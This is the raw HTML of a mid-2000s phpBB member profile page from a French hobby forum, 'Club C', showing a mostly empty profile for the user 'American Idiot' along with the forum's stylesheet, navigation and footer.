

--- FILE ---
content_type: text/html
request_url: http://clubc.website.free.fr/Forum/profile.php?mode=viewprofile&u=28&sid=6484c30cb989726b28a9e2408d0a4cd5
body_size: 24538
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">
<link rel="top" href="./index.php?sid=0f143854d950935485118f83129ad2e7" title="Club C Index du Forum" />
<link rel="search" href="./search.php?sid=0f143854d950935485118f83129ad2e7" title="Rechercher" />
<link rel="help" href="./faq.php?sid=0f143854d950935485118f83129ad2e7" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=0f143854d950935485118f83129ad2e7" title="Liste des Membres" />
<link rel="chapter forum" href="viewforum.php?f=1&amp;sid=0f143854d950935485118f83129ad2e7" title="Anonces Officiels" />
<link rel="chapter forum" href="viewforum.php?f=36&amp;sid=0f143854d950935485118f83129ad2e7" title="Les règlement" />
<link rel="chapter forum" href="viewforum.php?f=37&amp;sid=0f143854d950935485118f83129ad2e7" title="Présentation" />
<link rel="chapter forum" href="viewforum.php?f=41&amp;sid=0f143854d950935485118f83129ad2e7" title="Arts" />
<link rel="chapter forum" href="viewforum.php?f=42&amp;sid=0f143854d950935485118f83129ad2e7" title="Musiques" />
<link rel="chapter forum" href="viewforum.php?f=43&amp;sid=0f143854d950935485118f83129ad2e7" title="Histoire" />
<link rel="chapter forum" href="viewforum.php?f=44&amp;sid=0f143854d950935485118f83129ad2e7" title="Chicanne" />
<link rel="chapter forum" href="viewforum.php?f=45&amp;sid=0f143854d950935485118f83129ad2e7" title="Sondage" />
<link rel="chapter forum" href="viewforum.php?f=53&amp;sid=0f143854d950935485118f83129ad2e7" title="Informatique" />
<link rel="chapter forum" href="viewforum.php?f=58&amp;sid=0f143854d950935485118f83129ad2e7" title="Jeux Vidéo" />
<link rel="chapter forum" href="viewforum.php?f=59&amp;sid=0f143854d950935485118f83129ad2e7" title="Matériel" />
<link rel="chapter forum" href="viewforum.php?f=60&amp;sid=0f143854d950935485118f83129ad2e7" title="Programation" />
<link rel="chapter forum" href="viewforum.php?f=61&amp;sid=0f143854d950935485118f83129ad2e7" title="Divers" />
<link rel="chapter forum" href="viewforum.php?f=32&amp;sid=0f143854d950935485118f83129ad2e7" title="commentaire" />
<link rel="chapter forum" href="viewforum.php?f=47&amp;sid=0f143854d950935485118f83129ad2e7" title="Jeux" />
<link rel="chapter forum" href="viewforum.php?f=48&amp;sid=0f143854d950935485118f83129ad2e7" title="Le petit-gars contre le pape" />
<link rel="chapter forum" href="viewforum.php?f=49&amp;sid=0f143854d950935485118f83129ad2e7" title="Robin des bois cueilleur de fruit" />
<link rel="chapter forum" href="viewforum.php?f=50&amp;sid=0f143854d950935485118f83129ad2e7" title="Casse brique pro" />
<link rel="chapter forum" href="viewforum.php?f=51&amp;sid=0f143854d950935485118f83129ad2e7" title="Boite à idée" />
<link rel="chapter forum" href="viewforum.php?f=38&amp;sid=0f143854d950935485118f83129ad2e7" title="Poubelle" />
<title>Club C - Regarde un profil</title>
<!-- link rel="stylesheet" href="templates/subSilver/subSilver.css" type="text/css" -->
<style type="text/css">
<!--

/* General page style. The scroll bar colours only visible in IE5.5+ */
body { 
scrollbar-face-color: F20000;
scrollbar-highlight-color: FF4B00;
scrollbar-3dlight-color: E00000;
scrollbar-darkshadow-color: 400000;
scrollbar-shadow-color: 720000;
scrollbar-arrow-color: FFAA00;
scrollbar-track-color: 3E0000;
scrollbar-over-color: 5F0000;
}

/* General font families for common tags */
font,th,td,p { font-family: Verdana, Arial, Helvetica, sans-serif }
a:link,a:active,a:visited { color : #F1F1E9; }
a:hover		{ text-decoration: underline; color : #FFAABB; }
hr	{ height: 0px; border: solid #000011 0px; border-top-width: 1px;}

/* This is the border line & background colour round the entire page */
.bodyline	{ background-color: #000000; border: 1px #000000 solid; }

/* This is the outline round the main forum tables */
.forumline	{ background-color: #000000; border: 2px #000000 solid; }

/* Main table cell colours and backgrounds */
td.row1	{ background-color: #00002A; }
td.row2	{ background-color: #000017; }
td.row3	{ background-color: #000011; }

/*
  This is for the table cell above the Topics, Post & Last posts on the index.php page
  By default this is the fading out gradiated silver background.
  However, you could replace this with a bitmap specific for each forum
*/
td.rowpic {
		background-color: #000000;
		background-image: url(templates/subSilver/img/cellpic2.jpg);
		background-repeat: repeat-y;
}

/* Header cells - the blue and silver gradient backgrounds */
th	{
	color: #FFA34F; font-size: 11px; font-weight : bold; 
	background-color: #F1F1E9; height: 25px;
	background-image: url(templates/subSilver/img/cellpic3.gif);
}

td.cat,td.catHead,td.catSides,td.catLeft,td.catRight,td.catBottom {
			background-image: url(templates/subSilver/img/cellpic1.gif);
			background-color:#000011; border: #000000; border-style: solid; height: 28px;
}

/*
  Setting additional nice inner borders for the main table cells.
  The names indicate which sides the border will be on.
  Don't worry if you don't understand this, just ignore it :-)
*/
td.cat,td.catHead,td.catBottom {
	height: 29px;
	border-width: 0px 0px 0px 0px;
}
th.thHead,th.thSides,th.thTop,th.thLeft,th.thRight,th.thBottom,th.thCornerL,th.thCornerR {
	font-weight: bold; border: #000000; border-style: solid; height: 28px;
}
td.row3Right,td.spaceRow {
	background-color: #000011; border: #000000; border-style: solid;
}

th.thHead,td.catHead { font-size: 12px; border-width: 1px 1px 0px 1px; }
th.thSides,td.catSides,td.spaceRow	 { border-width: 0px 1px 0px 1px; }
th.thRight,td.catRight,td.row3Right	 { border-width: 0px 1px 0px 0px; }
th.thLeft,td.catLeft	  { border-width: 0px 0px 0px 1px; }
th.thBottom,td.catBottom  { border-width: 0px 1px 1px 1px; }
th.thTop	 { border-width: 1px 0px 0px 0px; }
th.thCornerL { border-width: 1px 0px 0px 1px; }
th.thCornerR { border-width: 1px 1px 0px 0px; }

/* The largest text used in the index page title and toptic title etc. */
.maintitle	{
	font-weight: bold; font-size: 22px; font-family: "Trebuchet MS",Verdana, Arial, Helvetica, sans-serif;
	text-decoration: none; line-height : 120%; color : #AAAAFF;
}

/* General text */
.gen { font-size : 12px; }
.genmed { font-size : 11px; }
.gensmall { font-size : 10px; }
.gen,.genmed,.gensmall { color : #AAAAFF; }
a.gen,a.genmed,a.gensmall { color: #F1F1E9; text-decoration: none; }
a.gen:hover,a.genmed:hover,a.gensmall:hover	{ color: #FFAABB; text-decoration: underline; }

/* The register, login, search etc links at the top of the page */
.mainmenu		{ font-size : 11px; color : #AAAAFF }
a.mainmenu		{ text-decoration: none; color : #F1F1E9;  }
a.mainmenu:hover{ text-decoration: underline; color : #FFAABB; }

/* Forum category titles */
.cattitle		{ font-weight: bold; font-size: 12px ; letter-spacing: 1px; color : #F1F1E9}
a.cattitle		{ text-decoration: none; color : #F1F1E9; }
a.cattitle:hover{ text-decoration: underline; }

/* Forum title: Text and link to the forums used in: index.php */
.forumlink		{ font-weight: bold; font-size: 12px; color : #F1F1E9; }
a.forumlink 	{ text-decoration: none; color : #F1F1E9; }
a.forumlink:hover{ text-decoration: underline; color : #FFAABB; }

/* Used for the navigation text, (Page 1,2,3 etc) and the navigation bar when in a forum */
.nav			{ font-weight: bold; font-size: 11px; color : #AAAAFF;}
a.nav			{ text-decoration: none; color : #F1F1E9; }
a.nav:hover		{ text-decoration: underline; }

/* titles for the topics: could specify viewed link colour too */
.topictitle,h1,h2	{ font-weight: bold; font-size: 11px; color : #AAAAFF; }
a.topictitle:link   { text-decoration: none; color : #F1F1E9; }
a.topictitle:visited { text-decoration: none; color : #BABABA; }
a.topictitle:hover	{ text-decoration: underline; color : #FFAABB; }

/* Name of poster in viewmsg.php and viewtopic.php and other places */
.name			{ font-size : 11px; color : #AAAAFF;}

/* Location, number of posts, post date etc */
.postdetails		{ font-size : 10px; color : #AAAAFF; }

/* The content of the posts (body of text) */
.postbody { font-size : 12px; line-height: 18px}
a.postlink:link	{ text-decoration: none; color : #F1F1E9 }
a.postlink:visited { text-decoration: none; color : #BABABA; }
a.postlink:hover { text-decoration: underline; color : #FFAABB}

/* Quote & Code blocks */
.code { 
	font-family: Courier, 'Courier New', sans-serif; font-size: 11px; color: #50A250;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

.quote {
	font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #6464C8; line-height: 125%;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

/* Copyright and bottom info */
.copyright		{ font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; color: #6464C8; letter-spacing: -1px;}
a.copyright		{ color: #6464C8; text-decoration: none;}
a.copyright:hover { color: #AAAAFF; text-decoration: underline;}

/* Form elements */
input,textarea, select {
	color : #AAAAFF;
	font: normal 11px Verdana, Arial, Helvetica, sans-serif;
	border-color : #AAAAFF;
}

/* The text input fields background colour */
input.post, textarea.post, select {
	background-color : #000000;
}

input { text-indent : 2px; }

/* The buttons used for bbCode styling in message post */
input.button {
	background-color : #00002A;
	color : #AAAAFF;
	font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;
}

/* The main submit button option */
input.mainoption {
	background-color : #000027;
	font-weight : bold;
}

/* None-bold submit button */
input.liteoption {
	background-color : #000027;
	font-weight : normal;
}

/* This is the line in the posting page which shows the rollover
  help line. This is actually a text box, but if set to be the same
  colour as the background no one will know ;)
*/
.helpline { background-color: #000017; border-style: none; }

/* Import the fancy styles for IE only (NS4.x doesn't use the @import function) */
@import url("templates/subSilver/formIE.css"); 
/* Begin Simple Subforums MOD */
a.topic-new, a.topic-new:visited { color: #FFAABB; }
a.topic-new:hover, a.topic-new:active { color: #F1F1E9; }
/* End Simple Subforums MOD */
-->
</style>



<SCRIPT LANGUAGE="JavaScript">
if(document.images)
{
icon_FAQ = new Image;
icon_FAQ = "../img/icon/icon_s_interogation.gif";
icon_SEARCH = new Image;
icon_SEARCH = "../img/icon/icon_s_glass.gif";
icon_MEMBERLIST = new Image;
icon_MEMBERLIST = "../img/icon/icon_s_user.gif";
icon_GROUP = new Image;
icon_GROUP = "../img/icon/icon_s_group.gif";
icon_REGISTER = new Image;
icon_REGISTER = "../img/icon/icon_s_key.gif";
icon_PROFILE = new Image;
icon_PROFILE = "../img/icon/icon_s_profile.gif";
icon_PRIVATEMSGS = new Image;
icon_PRIVATEMSGS = "../img/icon/icon_s_enveloppe.gif";
icon_LOGIN = new Image;
icon_LOGIN = "../img/icon/icon_s_lock.gif";
icon_ACCUEIL = new Image;
icon_ACCUEIL = "../img/icon/logo_c.gif";
}
</SCRIPT>




<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#000000" text="#AAAAFF" link="#F1F1E9" vlink="#BABABA" topmargin="0" leftmargin="0">

<a name="top"></a>
<div align="center">

<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://active.macromedia.com/flash4/cabs/swflash.cab#version=4,0,0,0" id="Club-C-universe" width="988" height="300">
  <param name="_cx" value="26141">
  <param name="_cy" value="7938">
  <param name="FlashVars" value>
  <param name="Movie" value="../Flash/Club_C_universe.swf">
  <param name="Src" value="../Flash/Club_C_universe.swf">
  <param name="WMode" value="Window">
  <param name="Play" value="-1">
  <param name="Loop" value="-1">
  <param name="Quality" value="High">
  <param name="SAlign" value>
  <param name="Menu" value="-1">
  <param name="Base" value>
  <param name="AllowScriptAccess" value="always">
  <param name="Scale" value="ShowAll">
  <param name="DeviceFont" value="0">
  <param name="EmbedMovie" value="0">
  <param name="BGColor" value="000000">
  <param name="SeamlessTabbing" value="1"><embed name="Club-C-universe" src="../Flash/Club_C_universe.swf" quality="high" bgcolor="000000" width="988" height="300" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash">
</object> 
<script type="text/javascript" src="../include/ieupdate.js"></script>
</div>
<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center"> 
	<tr> 
		<td class="bodyline"><table width="100%" cellspacing="0" cellpadding="0" border="0">
			<tr> 
				<td></td>
				<td align="center" width="100%" valign="middle"><span class="maintitle"></span><br /><span class="gen"></span>
				<table cellspacing="0" cellpadding="2" border="0">
					<tr> 
						<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="faq.php?sid=0f143854d950935485118f83129ad2e7" class="mainmenu" onMouseOver="icon_FAQ.src='../img/icon/icon_s_interogation.gif'"  onMouseOut="icon_FAQ.src='../img/icon/icon_interogation.gif'"><img src="../img/icon/icon_interogation.gif" width="48" height="48" border="0" alt="FAQ" NAME="icon_FAQ" hspace="3" /><br>FAQ</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="search.php?sid=0f143854d950935485118f83129ad2e7" class="mainmenu" onMouseOver="icon_SEARCH.src='../img/icon/icon_s_glass.gif'"  onMouseOut="icon_SEARCH.src='../img/icon/icon_glass.gif'"><img src="../img/icon/icon_glass.gif" width="48" height="48" border="0" alt="Rechercher" NAME="icon_SEARCH" hspace="3" /><br>Rechercher</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="memberlist.php?sid=0f143854d950935485118f83129ad2e7" class="mainmenu" onMouseOver="icon_MEMBERLIST.src='../img/icon/icon_s_user.gif'"  onMouseOut="icon_MEMBERLIST.src='../img/icon/icon_user.gif'"><img src="../img/icon/icon_user.gif" width="48" height="48" border="0" alt="Liste des Membres" NAME="icon_MEMBERLIST" hspace="3" /><br>Liste des Membres</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="groupcp.php?sid=0f143854d950935485118f83129ad2e7" class="mainmenu" onMouseOver="icon_USERGROUPS.src='../img/icon/icon_s_group.gif'"  onMouseOut="icon_USERGROUPS.src='../img/icon/icon_group.gif'"><img src="../img/icon/icon_group.gif" width="48" height="48" border="0" alt="Groupes d'utilisateurs" NAME="icon_USERGROUPS" hspace="3" /><br>Groupes d'utilisateurs</a></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><a href="profile.php?mode=register&amp;sid=0f143854d950935485118f83129ad2e7" class="mainmenu" onMouseOver="icon_REGISTER.src='../img/icon/icon_s_key.gif'"  onMouseOut="icon_REGISTER.src='../img/icon/icon_key.gif'"><img src="../img/icon/icon_key.gif" width="48" height="48" border="0" alt="S'enregistrer" NAME="icon_REGISTER" hspace="3" /><br>S'enregistrer</a></span></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="profile.php?mode=editprofile&amp;sid=0f143854d950935485118f83129ad2e7" class="mainmenu" onMouseOver="icon_PROFILE.src='../img/icon/icon_s_profile.gif'"  onMouseOut="icon_PROFILE.src='../img/icon/icon_profile.gif'"><img src="../img/icon/icon_profile.gif" width="48" height="48" border="0" alt="Profil" NAME="icon_PROFILE" hspace="3" /><br>Profil</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="privmsg.php?folder=inbox&amp;sid=0f143854d950935485118f83129ad2e7" class="mainmenu" onMouseOver="icon_PRIVATEMSGS.src='../img/icon/icon_s_enveloppe.gif'"  onMouseOut="icon_PRIVATEMSGS.src='../img/icon/icon_enveloppe.gif'"><img src="../img/icon/icon_enveloppe.gif" width="48" height="48" border="0" alt="Se connecter pour vérifier ses messages privés" NAME="icon_PRIVATEMSGS" hspace="3" /><br>Se connecter pour vérifier ses messages privés</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="login.php?sid=0f143854d950935485118f83129ad2e7" class="mainmenu" onMouseOver="icon_LOGIN.src='../img/icon/icon_s_lock.gif'"  onMouseOut="icon_LOGIN.src='../img/icon/icon_lock.gif'"><img src="../img/icon/icon_lock.gif" width="48" height="48" border="0" alt="Connexion" NAME="icon_LOGIN" hspace="3" /><br>Connexion</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="../Principal.php3" class="mainmenu" onMouseOver="icon_ACCUEIL.src='../img/icon/logo_c.gif'"  onMouseOut="icon_ACCUEIL.src='../img/icon/logo_c.gif'"><img src="../img/icon/logo_c.gif" width="48" height="48" border="0" alt="Accueil" NAME="icon_ACCUEIL" hspace="3" /><br>Accueil</a></td>
					</tr>
				</table></td>
			</tr>
		</table>

		<br />
 
<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
  <tr> 
	<td align="left"><span class="nav"><a href="index.php?sid=0f143854d950935485118f83129ad2e7" class="nav">Club C Index du Forum</a></span></td>
  </tr>
</table>

<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0" align="center">
  <tr> 
	<th class="thHead" colspan="2" height="25" nowrap="nowrap">Voir le profil :: American Idiot</th>
  </tr>
  <tr> 
	<td class="catLeft" width="40%" height="28" align="center"><b><span class="gen">Avatar</span></b></td>
	<td class="catRight" width="60%"><b><span class="gen">Tout à propos de American Idiot</span></b></td>
  </tr>
  <tr> 
	<td class="row1" height="6" valign="top" align="center"><img src="../img/avatars/gallery/Pochette CD/GreenDay.gif" alt="" border="0" /><br /><span class="postdetails">Humain</span></td>
	<td class="row1" rowspan="3" valign="top"><table width="100%" border="0" cellspacing="1" cellpadding="3">
		<tr> 
		  <td valign="middle" align="right" nowrap="nowrap"><span class="gen">Inscrit le:&nbsp;</span></td>
		  <td width="100%"><b><span class="gen">22 Oct 2004</span></b></td>
		</tr>
		<tr> 
		  <td valign="top" align="right" nowrap="nowrap"><span class="gen">Messages:&nbsp;</span></td>
		  <td valign="top"><b><span class="gen">7</span></b><br /><span class="genmed">[0.19% du total / 0.00 messages par jour]</span> <br /><span class="genmed"><a href="search.php?search_author=American+Idiot&amp;sid=0f143854d950935485118f83129ad2e7" class="genmed">Trouver tous les messages de American Idiot</a></span></td>
		</tr>
		<tr> 
		  <td valign="middle" align="right" nowrap="nowrap"><span class="gen">Localisation:&nbsp;</span></td>
		  <td><b><span class="gen">&nbsp;</span></b></td>
		</tr>
		<tr> 
		  <td valign="middle" align="right" nowrap="nowrap"><span class="gen">Site Web:&nbsp;</span></td>
		  <td><span class="gen"><b>&nbsp;</b></span></td>
		</tr>
		<tr> 
		  <td valign="middle" align="right" nowrap="nowrap"><span class="gen">Emploi:&nbsp;</span></td>
		  <td><b><span class="gen">&nbsp;</span></b></td>
		</tr>
		<tr> 
		  <td valign="top" align="right" nowrap="nowrap"><span class="gen">Loisirs:</span></td>
		  <td> <b><span class="gen">&nbsp;</span></b></td>
		</tr>
		
		<!-- Start add - Gender MOD -->
<tr>
	<td valign="top" align="right" nowrap="nowrap"><span class="gen">Sexe:</span></td>
	<td> <b><span class="gen"></span></b></td>
</tr>
<!-- End add - Gender MOD -->
		
	  </table>
	</td>
  </tr>
  <tr> 
	<td class="catLeft" align="center" height="28"><b><span class="gen">Contact American Idiot </span></b></td>
  </tr>
  <tr> 
	<td class="row1" valign="top"><table width="100%" border="0" cellspacing="1" cellpadding="3">
		<tr> 
		  <td valign="middle" nowrap="nowrap" align="right"><span class="gen">Message Privé:</span></td>
		  <td class="row1" valign="middle"><b><span class="gen"><a href="privmsg.php?mode=post&amp;u=28&amp;sid=0f143854d950935485118f83129ad2e7"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a></span></b></td>
		</tr>
		<tr> 
		  <td valign="middle" nowrap="nowrap" align="right"><span class="gen">MSN Messenger:</span></td>
		  <td class="row1" valign="middle"><span class="gen">&nbsp;</span></td>
		</tr>
		<tr> 
		  <td valign="middle" nowrap="nowrap" align="right"><span class="gen">Yahoo Messenger:</span></td>
		  <td class="row1" valign="middle"><span class="gen"></span></td>
		</tr>
		<tr> 
		  <td valign="middle" nowrap="nowrap" align="right"><span class="gen">Adresse AIM:</span></td>
		  <td class="row1" valign="middle"><span class="gen">&nbsp;</span></td>
		</tr>
		<tr> 
		  <td valign="middle" nowrap="nowrap" align="right"><span class="gen">Numéro ICQ:</span></td>
		  <td class="row1"><script language="JavaScript" type="text/javascript"><!-- 

		if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
			document.write(' &nbsp;');
		else
			document.write('<table cellspacing="0" cellpadding="0" border="0"><tr><td nowrap="nowrap"><div style="position:relative;height:18px"><div style="position:absolute">&nbsp;</div><div style="position:absolute;left:3px;top:-1px">&nbsp;</div></div></td></tr></table>');
		  
		  //--></script><noscript>&nbsp;</noscript></td>
		</tr>
	  </table>
	</td>
  </tr>
</table>

<table width="100%" border="0" cellspacing="0" cellpadding="0" align="center">
  <tr> 
	<td align="right"><span class="nav"><br /><form method="get" name="jumpbox" action="viewforum.php?sid=0f143854d950935485118f83129ad2e7" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr> 
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Général</option><option value="-1">----------------</option><option value="1">Anonces Officiels</option><option value="36">Les règlement</option><option value="-1">&nbsp;</option><option value="-1">Discution</option><option value="-1">----------------</option><option value="37">Présentation</option><option value="41">Arts</option><option value="42">Musiques</option><option value="43">Histoire</option><option value="44">Chicanne</option><option value="45">Sondage</option><option value="53">Informatique</option><option value="58">-- Jeux Vidéo</option><option value="59">-- Matériel</option><option value="60">-- Programation</option><option value="61">Divers</option><option value="-1">&nbsp;</option><option value="-1">Club C</option><option value="-1">----------------</option><option value="32">commentaire</option><option value="47">Jeux</option><option value="48">-- Le petit-gars contre le pape</option><option value="49">-- Robin des bois cueilleur de fruit</option><option value="50">-- Casse brique pro</option><option value="51">Boite à idée</option><option value="-1">&nbsp;</option><option value="-1">Dépotoir</option><option value="-1">----------------</option><option value="38">Poubelle</option></select><input type="hidden" name="sid" value="0f143854d950935485118f83129ad2e7" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>
</span></td>
  </tr>
</table>
<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the 
	Powered by phpBB  line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected. 

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a>  &copy; 2001, 2002 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>
